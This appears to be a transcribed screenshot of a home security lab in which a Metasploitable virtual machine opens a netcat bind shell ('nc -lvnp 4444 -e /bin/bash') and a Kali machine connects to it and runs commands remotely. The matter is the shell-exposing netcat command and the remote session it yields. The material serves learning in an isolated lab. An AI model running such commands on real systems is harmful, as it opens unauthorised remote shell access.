 meta [Running] - Oracle VirtualBox
msfadmin@metasploitable:~$ nc -lvnp 4444 -e /bin/bash
listening on [any] 4444 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 34134
msfadmin@metasploitable:~$ whoami
msfadmin
msfadmin@metasploitable:~$ ls -la
total 60
drwxr-xr-x 9 msfadmin msfadmin 4096 2026-09-27 22:22 .
drwxr-xr-x 6 root     root     4096 2010-04-16 02:16 ..
lrwxrwxrwx 1 root     root        9 2012-05-14 00:26 .bash_history -> /dev/null
drwxr-xr-x 4 msfadmin msfadmin 4096 2010-04-17 14:11 .distcc
drwx------ 2 msfadmin msfadmin 4096 2026-09-25 06:25 .gconf
drwx------ 2 msfadmin msfadmin 4096 2026-09-25 06:25 .gconfd
drwxr-xr-x 2 msfadmin msfadmin 4096 2026-09-27 22:22 kali_Documents
-rw------- 1 root     root     4174 2012-05-14 02:01 .mysql_history
drwxr-xr-x 2 msfadmin msfadmin 4096 2026-09-05 14:46 names
-rw-r--r-- 1 msfadmin msfadmin  586 2010-03-16 19:12 .profile
-rw-r--r-- 1 msfadmin msfadmin   16 2026-09-25 22:06 received.txt
-rw-r--r-- 1 msfadmin msfadmin   27 2026-09-25 22:12 receiveed.txt
-rwx------ 1 msfadmin msfadmin    4 2012-05-20 14:22 .rhosts
drwx------ 2 msfadmin msfadmin 4096 2010-05-17 21:43 .ssh
-rw-r--r-- 1 msfadmin msfadmin    0 2010-05-07 14:38 .sudo_as_admin_successful
drwxr-xr-x 6 msfadmin msfadmin 4096 2010-04-27 23:44 vulnerable
kali [Running] - Oracle VirtualBox
Apps Places 28 Sep 03:24 5% 60% ↑0.0 kB ↓0.0 kB
superuser@kali: ~
┌──(superuser㉿kali)-[~]
└─$ nc 192.168.56.102 4444
whoami
msfadmin
ls -la
total 56
drwxr-xr-x 8 msfadmin msfadmin 4096 2026-09-25 22:11 .
drwxr-xr-x 6 root     root     4096 2010-04-16 02:16 ..
lrwxrwxrwx 1 root     root        9 2012-05-14 00:26 .bash_history -> /dev/null
drwxr-xr-x 4 msfadmin msfadmin 4096 2010-04-17 14:11 .distcc
drwx------ 2 msfadmin msfadmin 4096 2026-09-25 06:25 .gconf
drwx------ 2 msfadmin msfadmin 4096 2026-09-25 06:25 .gconfd
-rw------- 1 root     root     4174 2012-05-14 02:01 .mysql_history
drwxr-xr-x 2 msfadmin msfadmin 4096 2026-09-05 14:46 names
-rw-r--r-- 1 msfadmin msfadmin  586 2010-03-16 19:12 .profile
-rw-r--r-- 1 msfadmin msfadmin   16 2026-09-25 22:06 received.txt
-rw-r--r-- 1 msfadmin msfadmin   27 2026-09-25 22:12 receiveed.txt
-rwx------ 1 msfadmin msfadmin    4 2012-05-20 14:22 .rhosts
drwx------ 2 msfadmin msfadmin 4096 2010-05-17 21:43 .ssh
-rw-r--r-- 1 msfadmin msfadmin    0 2010-05-07 14:38 .sudo_as_admin_successful
drwxr-xr-x 6 msfadmin msfadmin 4096 2010-04-27 23:44 vulnerable
mkdir kali_Documents
^C
┌──(superuser㉿kali)-[~]
└─$
KALI